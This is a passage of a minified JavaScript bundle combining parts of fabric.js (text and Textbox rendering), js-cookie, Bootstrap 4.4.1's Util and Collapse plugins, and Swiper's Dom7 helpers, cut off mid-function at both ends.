n,s,a,o,l,c=this.getHeightOfLine(t),h=-1!==this.textAlign.indexOf("justify"),u="",d=0,f=this._textLines[t];r+=c*(1-this._fontSizeFraction)/this.lineHeight;for(var p=0,g=f.length-1;p<=g;p++)l=p===g||this.charSpacing,u+=f[p],a=this.__charBounds[t][p],0===d?(i+=a.kernedWidth-a.width,d+=a.width):d+=a.kernedWidth,h&&!l&&this._reSpaceAndTab.test(f[p])&&(l=!0),l||(n=n||this.getCompleteStyleDeclaration(t,p),s=this.getCompleteStyleDeclaration(t,p+1),l=this._hasStyleChangedForSvg(n,s)),l&&(o=this._getStyleDeclaration(t,p)||{},e.push(this._createTextCharSpan(u,o,i,r)),u="",n=s,i+=d,d=0)},_pushTextBgRect:function(t,i,r,n,s,a){var o=fabric.Object.NUM_FRACTION_DIGITS;t.push("\t\t<rect ",this._getFillAttributes(i),' x="',e(r,o),'" y="',e(n,o),'" width="',e(s,o),'" height="',e(a,o),'"></rect>\n')},_setSVGTextLineBg:function(e,t,i,r){for(var n,s,a=this._textLines[t],o=this.getHeightOfLine(t)/this.lineHeight,l=0,c=0,h=this.getValueOfPropertyAt(t,0,"textBackgroundColor"),u=0,d=a.length;u<d;u++)n=this.__charBounds[t][u],(s=this.getValueOfPropertyAt(t,u,"textBackgroundColor"))!==h?(h&&this._pushTextBgRect(e,h,i+c,r,l,o),c=n.left,l=n.width,h=s):l+=n.kernedWidth;s&&this._pushTextBgRect(e,s,i+c,r,l,o)},_getFillAttributes:function(e){var t=e&&"string"==typeof e?new fabric.Color(e):"";return t&&t.getSource()&&1!==t.getAlpha()?'opacity="'+t.getAlpha()+'" fill="'+t.setAlpha(1).toRgb()+'"':'fill="'+e+'"'},_getSVGLineTopOffset:function(e){for(var t,i=0,r=0;r<e;r++)i+=this.getHeightOfLine(r);return t=this.getHeightOfLine(r),{lineTop:i,offset:(this._fontSizeMult-this._fontSizeFraction)*t/(this.lineHeight*this._fontSizeMult)}},getSvgStyles:function(e){return fabric.Object.prototype.getSvgStyles.call(this,e)+" white-space: pre;"}})}(),function(e){"use strict";var t=e.fabric||(e.fabric={});t.Textbox=t.util.createClass(t.IText,t.Observable,{type:"textbox",minWidth:20,dynamicMinWidth:2,__cachedLines:null,lockScalingFlip:!0,noScaleCache:!1,_dimensionAffectingProps:t.Text.prototype._dimensionAffectingProps.concat("width"),initDimensions:function(){this.__skipDimension||(this.isEditing&&this.initDelayedCursor(),this.clearContextTop(),this._clearCache(),this.dynamicMinWidth=0,this._styleMap=this._generateStyleMap(this._splitText()),this.dynamicMinWidth>this.width&&this._set("width",this.dynamicMinWidth),-1!==this.textAlign.indexOf("justify")&&this.enlargeSpaces(),this.height=this.calcTextHeight(),this.saveState({propertySet:"_dimensionAffectingProps"}))},_generateStyleMap:function(e){for(var t=0,i=0,r=0,n={},s=0;s<e.graphemeLines.length;s++)"\n"===e.graphemeText[r]&&s>0?(i=0,r++,t++):this._reSpaceAndTab.test(e.graphemeText[r])&&s>0&&(i++,r++),n[s]={line:t,offset:i},r+=e.graphemeLines[s].length,i+=e.graphemeLines[s].length;return n},styleHas:function(e,i){if(this._styleMap&&!this.isWrapping){var r=this._styleMap[i];r&&(i=r.line)}return t.Text.prototype.styleHas.call(this,e,i)},isEmptyStyles:function(e){var t,i,r=0,n=!1,s=this._styleMap[e],a=this._styleMap[e+1];for(var o in s&&(e=s.line,r=s.offset),a&&(n=a.line===e,t=a.offset),i=void 0===e?this.styles:{line:this.styles[e]})for(var l in i[o])if(l>=r&&(!n||l<t))for(var c in i[o][l])return!1;return!0},_getStyleDeclaration:function(e,t){if(this._styleMap&&!this.isWrapping){var i=this._styleMap[e];if(!i)return null;e=i.line,t=i.offset+t}return this.callSuper("_getStyleDeclaration",e,t)},_setStyleDeclaration:function(e,t,i){var r=this._styleMap[e];e=r.line,t=r.offset+t,this.styles[e][t]=i},_deleteStyleDeclaration:function(e,t){var i=this._styleMap[e];e=i.line,t=i.offset+t,delete this.styles[e][t]},_getLineStyle:function(e){var t=this._styleMap[e];return this.styles[t.line]},_setLineStyle:function(e,t){var i=this._styleMap[e];this.styles[i.line]=t},_deleteLineStyle:function(e){var t=this._styleMap[e];delete this.styles[t.line]},_wrapText:function(e,t){var i,r=[];for(this.isWrapping=!0,i=0;i<e.length;i++)r=r.concat(this._wrapLine(e[i],i,t));return this.isWrapping=!1,r},_measureWord:function(e,t,i){var r,n=0;i=i||0;for(var s=0,a=e.length;s<a;s++){n+=this._getGraphemeBox(e[s],t,s+i,r,!0).kernedWidth,r=e[s]}return n},_wrapLine:function(e,i,r,n){var s=0,a=[],o=[],l=e.split(this._reSpaceAndTab),c="",h=0,u=0,d=0,f=0,p=!0,g=this._getWidthOfCharSpacing();r-=n=n||0;for(var v=0;v<l.length;v++)c=t.util.string.graphemeSplit(l[v]),u=this._measureWord(c,i,h),h+=c.length,(s+=d+u-g)>=r&&!p?(a.push(o),o=[],s=u,p=!0):s+=g,p||o.push(" "),o=o.concat(c),d=this._measureWord([" "],i,h),h++,p=!1,u>f&&(f=u);return v&&a.push(o),f+n>this.dynamicMinWidth&&(this.dynamicMinWidth=f-g+n),a},isEndOfWrapping:function(e){return!this._styleMap[e+1]||this._styleMap[e+1].line!==this._styleMap[e].line},_splitTextIntoLines:function(e){for(var i=t.Text.prototype._splitTextIntoLines.call(this,e),r=this._wrapText(i.lines,this.width),n=new Array(r.length),s=0;s<r.length;s++)n[s]=r[s].join("");return i.lines=n,i.graphemeLines=r,i},getMinWidth:function(){return Math.max(this.minWidth,this.dynamicMinWidth)},toObject:function(e){return this.callSuper("toObject",["minWidth"].concat(e))}}),t.Textbox.fromObject=function(e,i){return t.Object._fromObject("Textbox",e,i,"text")}}("undefined"!=typeof exports?exports:this),function(){var e=fabric.Canvas.prototype._setObjectScale;fabric.Canvas.prototype._setObjectScale=function(t,i,r,n,s,a,o){var l=i.target;if(!("x"===s&&l instanceof fabric.Textbox))return e.call(fabric.Canvas.prototype,t,i,r,n,s,a,o);var c=l._getTransformedDimensions().x,h=l.width*(t.x/c);return h>=l.getMinWidth()?(l.set("width",h),!0):void 0},fabric.util.object.extend(fabric.Textbox.prototype,{_removeExtraneousStyles:function(){for(var e in this._styleMap)this._textLines[e]||delete this.styles[this._styleMap[e].line]}})}(),function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var i=window.Cookies,r=window.Cookies=e();r.noConflict=function(){return window.Cookies=i,r}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var i=arguments[e];for(var r in i)t[r]=i[r]}return t}return function t(i){function r(t,n,s){var a;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(s=e({path:"/"},r.defaults,s)).expires){var o=new Date;o.setMilliseconds(o.getMilliseconds()+864e5*s.expires),s.expires=o}s.expires=s.expires?s.expires.toUTCString():"";try{a=JSON.stringify(n),/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var l="";for(var c in s)s[c]&&(l+="; "+c,!0!==s[c]&&(l+="="+s[c]));return document.cookie=t+"="+n+l}t||(a={});for(var h=document.cookie?document.cookie.split("; "):[],u=/(%[0-9A-Z]{2})+/g,d=0;d<h.length;d++){var f=h[d].split("="),p=f.slice(1).join("=");this.json||'"'!==p.charAt(0)||(p=p.slice(1,-1));try{var g=f[0].replace(u,decodeURIComponent);if(p=i.read?i.read(p,g):i(p,g)||p.replace(u,decodeURIComponent),this.json)try{p=JSON.parse(p)}catch(e){}if(t===g){a=p;break}t||(a[g]=p)}catch(e){}}return a}}return r.set=r,r.get=function(e){return r.call(r,e)},r.getJSON=function(){return r.apply({json:!0},[].slice.call(arguments))},r.defaults={},r.remove=function(t,i){r(t,"",e(i,{expires:-1}))},r.withConverter=t,r}(function(){})}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e=e||self).Util=t(e.jQuery)}(this,function(e){"use strict";e=e&&e.hasOwnProperty("default")?e.default:e;var t="transitionend";function i(t){var i=this,n=!1;return e(this).one(r.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||r.triggerTransitionEnd(i)},t),this}var r={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var i=e.getAttribute("href");t=i&&"#"!==i?i.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var i=e(t).css("transition-duration"),r=e(t).css("transition-delay"),n=parseFloat(i),s=parseFloat(r);return n||s?(i=i.split(",")[0],r=r.split(",")[0],1e3*(parseFloat(i)+parseFloat(r))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(i){e(i).trigger(t)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var s=i[n],a=t[n],o=a&&r.isElement(a)?"element":(l=a,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(s).test(o))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+o+'" but expected type "'+s+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?r.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===e)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};return r.jQueryDetection(),e.fn.emulateTransitionEnd=i,e.event.special[r.TRANSITION_END]={bindType:t,delegateType:t,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},r}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Collapse=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function i(e,t){for(var i=0;i<t.length;i++){var r=t[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function r(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function n(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,r)}return i}function s(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?n(Object(i),!0).forEach(function(t){r(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):n(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var a="collapse",o="bs.collapse",l=e.fn[a],c={toggle:!0,parent:""},h={toggle:"boolean",parent:"(string|element)"},u={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},d="show",f="collapse",p="collapsing",g="collapsed",v="width",m="height",y={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},b=function(){function r(e,i){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(i),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var r=[].slice.call(document.querySelectorAll(y.DATA_TOGGLE)),n=0,s=r.length;n<s;n++){var a=r[n],o=t.getSelectorFromElement(a),l=[].slice.call(document.querySelectorAll(o)).filter(function(t){return t===e});null!==o&&l.length>0&&(this._selector=o,this._triggerArray.push(a))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var n,l,b,x=r.prototype;return x.toggle=function(){e(this._element).hasClass(d)?this.hide():this.show()},x.show=function(){var i,n,s=this;if(!this._isTransitioning&&!e(this._element).hasClass(d)&&(this._parent&&0===(i=[].slice.call(this._parent.querySelectorAll(y.ACTIVES)).filter(function(e){return"string"==typeof s._config.parent?e.getAttribute("data-parent")===s._config.parent:e.classList.contains(f)})).length&&(i=null),!(i&&(n=e(i).not(this._selector).data(o))&&n._isTransitioning))){var a=e.Event(u.SHOW);if(e(this._element).trigger(a),!a.isDefaultPrevented()){i&&(r._jQueryInterface.call(e(i).not(this._selector),"hide"),n||e(i).data(o,null));var l=this._getDimension();e(this._element).removeClass(f).addClass(p),this._element.style[l]=0,this._triggerArray.length&&e(this._triggerArray).removeClass(g).attr("aria-expanded",!0),this.setTransitioning(!0);var c="scroll"+(l[0].toUpperCase()+l.slice(1)),h=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(){e(s._element).removeClass(p).addClass(f).addClass(d),s._element.style[l]="",s.setTransitioning(!1),e(s._element).trigger(u.SHOWN)}).emulateTransitionEnd(h),this._element.style[l]=this._element[c]+"px"}}},x.hide=function(){var i=this;if(!this._isTransitioning&&e(this._element).hasClass(d)){var r=e.Event(u.HIDE);if(e(this._element).trigger(r),!r.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",t.reflow(this._element),e(this._element).addClass(p).removeClass(f).removeClass(d);var s=this._triggerArray.length;if(s>0)for(var a=0;a<s;a++){var o=this._triggerArray[a],l=t.getSelectorFromElement(o);if(null!==l)e([].slice.call(document.querySelectorAll(l))).hasClass(d)||e(o).addClass(g).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var c=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(){i.setTransitioning(!1),e(i._element).removeClass(p).addClass(f).trigger(u.HIDDEN)}).emulateTransitionEnd(c)}}},x.setTransitioning=function(e){this._isTransitioning=e},x.dispose=function(){e.removeData(this._element,o),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},x._getConfig=function(e){return(e=s({},c,{},e)).toggle=Boolean(e.toggle),t.typeCheckConfig(a,e,h),e},x._getDimension=function(){return e(this._element).hasClass(v)?v:m},x._getParent=function(){var i,n=this;t.isElement(this._config.parent)?(i=this._config.parent,void 0!==this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var s='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',a=[].slice.call(i.querySelectorAll(s));return e(a).each(function(e,t){n._addAriaAndCollapsedClass(r._getTargetFromElement(t),[t])}),i},x._addAriaAndCollapsedClass=function(t,i){var r=e(t).hasClass(d);i.length&&e(i).toggleClass(g,!r).attr("aria-expanded",r)},r._getTargetFromElement=function(e){var i=t.getSelectorFromElement(e);return i?document.querySelector(i):null},r._jQueryInterface=function(t){return this.each(function(){var i=e(this),n=i.data(o),a=s({},c,{},i.data(),{},"object"==typeof t&&t?t:{});if(!n&&a.toggle&&/show|hide/.test(t)&&(a.toggle=!1),n||(n=new r(this,a),i.data(o,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},n=r,b=[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return c}}],(l=null)&&i(n.prototype,l),b&&i(n,b),r}();return e(document).on(u.CLICK_DATA_API,y.DATA_TOGGLE,function(i){"A"===i.currentTarget.tagName&&i.preventDefault();var r=e(this),n=t.getSelectorFromElement(this),s=[].slice.call(document.querySelectorAll(n));e(s).each(function(){var t=e(this),i=t.data(o)?"toggle":r.data();b._jQueryInterface.call(t,i)})}),e.fn[a]=b._jQueryInterface,e.fn[a].Constructor=b,e.fn[a].noConflict=function(){return e.fn[a]=l,b._jQueryInterface},b}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";function e(e,t){for(var i=0;i<t.length;i++){var r=t[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function t(){return(t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach(function(n){void 0===e[n]?e[n]=t[n]:i(t[n])&&i(e[n])&&Object.keys(t[n]).length>0&&r(e[n],t[n])})}var n={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function s(){var e="undefined"!=typeof document?document:{};return r(e,n),e}var a={document:n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function o(){var e="undefined"!=typeof window?window:{};return r(e,a),e}function l(e){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function h(e,t,i){return(h=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,i){var r=[null];r.push.apply(r,t);var n=new(Function.bind.apply(e,r));return i&&c(n,i.prototype),n}).apply(null,arguments)}function u(e){var t="function"==typeof Map?new Map:void 0;return(u=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return h(e,arguments,l(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),c(r,e)})(e)}var d=function(e){var t,i;function r(t){var i,r,n;return r=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i=e.call.apply(e,[this].concat(t))||this),n=r.__proto__,Object.defineProperty(r,"__proto__",{get:function(){return n},set:function(e){n.__proto__=e}}),i}return i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,r}(u(Array));function f(e){void 0===e&&(e=[]);var t=[];return e.forEach(function(e){Array.isArray(e)?t.push.apply(t,f(e)):t.push(e)}),t}function p(e,t){return Array.prototype.filter.call(e,t)}function g(e,t){var i=o(),r=s(),n=[];if(!t&&e instanceof d)return e;if(!e)return new d(n);if("string"==typeof e){var a=e.trim();if(a.indexOf("<")>=0&&a.indexOf(">")>=0){var l="div";0===a.indexOf("<li")&&(l="ul"),0===a.indexOf("<tr")&&(l="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(l="tr"),0===a.indexOf("<tbody")&&(l="table"),0===a.indexOf("<option")&&(l="select");var c=r.createElement(l);c.innerHTML=a;for(var h=0;h<c.childNodes.length;h+=1)n.push(c.childNodes[h])}else n=function(e,t){if("string"!=typeof e)return[e];for(var i=[],r=t.querySelectorAll(e),n=0;n<r.length;n+=1)i.push(r[n]);return i}(e.trim(),t||r)}else if(e.nodeType||e===i||e===r)n.push(e);else if(Array.isArray(e)){if(e instanceof d)return e;n=e}return new d(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(n))}g.fn=d.prototype;var v,m,y,b={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=f(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).add.apply(t,r)}),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=f(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).remove.apply(t,r)}),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=f(t.map(function(e){return e.split(" ")}));return p(this,function(e){return r.filter(function(t){return e.classList.contains(t)}).length>0}).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=f(t.map(function(e){return e.split(" ")}));this.forEach(function(e){r.forEach(function(t){e.classList.toggle(t)})})},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var r in e)this[i][r]=e[r],this[i].setAttribute(r,e[r]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=t[0],n=t[1],s=t[2],a=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),g(t).is(n))s.apply(t,i);else for(var r=g(t).parents(),a=0;a<r.length;a+=1)g(r[a]).is(n)&&s.apply(r[a],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),s.apply(this,t)}"function"==typeof t[1]&&(r=t[0],s=t[1],a=t[2],n=void 0),a||(a=!1);for(var c,h=r.split(" "),u=0;u<this.length;u+=1){var d=this[u];if(n)for(c=0;c<h.length;c+=1){var f=h[c];d.dom7LiveListeners||(d.dom7LiveListeners={}),d.dom7LiveListeners[f]||(d.dom7LiveListeners[f]=[]),d.dom7LiveListeners[f].push({listener:s,proxyListener:o}),d.addEventListener(f,o,a)}else for(c=0;c<h.length;c+=1){var p=h[c];d.dom7Listeners||(d.dom7Listeners={}),d.dom7Listeners[p]||(d.dom7Listeners[p]=[]),d.dom7Listeners[p].push({listener:s,proxyListener:l}),d.addEventListener(p,l,a)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=t[0],n=t[1],s=t[2],a=t[3];"function"==typeof t[1]&&(r=t[0],s=t[1],a=t[2],n=void 0),a||(a=!1);for(var o=r.split(" "),l=0;l<o.length;l+=1)for(var c=o[l],h=0;h<this.length;h+=1){var u=this[h],d=void 0;if(!n&&u.dom7Listeners?d=u.dom7Listeners[c]:n&&u.dom7LiveListeners&&(d=u.dom7LiveListeners[c]),d&&d.length)for(var f=d.length-1;f>=0;f-=1){var p=d[f];s&&p.listener===s||s&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===s?(u.removeEventListener(c,p.proxyListener,a),d.splice(f,1)):s||(u.removeEventListener(c,p.proxyListener,a),d.splice(f,1))}}return this},trigger:function(){for(var e=o(),t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];for(var n=i[0].split(" "),s=i[1],a=0;a<n.length;a+=1)for(var l=n[a],c=0;c<this.length;c+=1){var h=this[c];if(e.CustomEvent){var u=new e.CustomEvent(l,{detail:s,bubbles:!0,cancelable:!0});h.dom7EventData=i.filter(function(e,t){return t>0}),h.dispatchEvent(u),h.dom7EventData=[],delete h.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",function i(r){r.target===this&&(e.call(this,r),t.off("transitionend",i))}),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=o();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=o(),t=s(),i=this[0],r=i.getBoundingClientRect(),n=t.body,a=i.clientTop||n.clientTop||0,l=i.clientLeft||n.clientLeft||0,c=i===e?e.scrollY:i.scrollTop,h=i===e?e.scrollX:i.scrollLeft;return{top:r.top+c-a,left:r.left+h-l}}return null},css:function(e,t){var i,r=o();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var n in e)this[i].style[n]=e[n];return this}if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(function(t,i){e.apply(t,[t,i])}),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,r=o(),n=s(),a=this[0];if(!a||void 0===e)return!1;if("string"==typeof e){if(a.matches)return a.matches(e);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(e);if(a.msMatchesSelector)return a.msMatchesSelector(e);for(t=g(e),i=0;i<t.length;i+=1)if(t[i]===a)return!0;return!1}if(e===n)return a===n;if(e===r)return a===r;if(e.nodeType||e instanceof d){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===a)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return g([]);if(e<0){var i=t+e;return g(i<0?[]:[this[i]])}return g([this[e]])},append:function(){for(var e,t=s(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var r=0;r<this.length;r+=1)if("string"==typeof e){var n=t.createElement("div");for(n.innerHTML=e;n.firstChild;)this[r].appendChild(n.firstChild)}else if(e instanceof d)for(var a=0;a<e.length;a+=1)this[r].appendChild(e[a]);else this[r].appendChild(e)}return this},prepend:function(e){var t,i,r=s();for(t=0;t<this.length;t+=1)if("string"==typeof e){var n=r.createElement("div");for(n.innerHTML=e,i=n.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(n.childNodes[i],this[t].childNodes[0])}else if(e instanceof d)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&g(this[0].nextElementSibling).is(e)?g([this[0].nextElementSibling]):g([]):this[0].nextElementSibling?g([this[0].nextElementSibling]):g([]):g([])},nextAll:function(e){var t=[],i=this[0];if(!i)return g([]);for(;i.nextElementSibling;){var r=i.nextElementSibling;e?g(r).is(e)&&t.push(r):t.push(r),i=r}return g(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&g(t.previousElementSibling).is(e)?g([t.previousElementSibling]):g([]):t.previousElementSibling?g([t.previousElementSibling]):g([])}return g([])},prevAll:function(e){var t=[],i=this[0];if(!i)return g([]);for(;i.previousElementSibling;){var r=i.previousElementSibling;e?g(r).is(e)&&t.push(r):t.push(r),i=r}return g(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?g(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return g(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].parentNode;r;)e?g(r).is(e)&&t.push(r):t.push(r),r=r.parentNode;return g(t)},closest:function(e){var t=this;return void 0===e?g([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].querySelectorAll(e),n=0;n<r.length;n+=1)t.push(r[n]);return g(t)},children:function(e){for(var 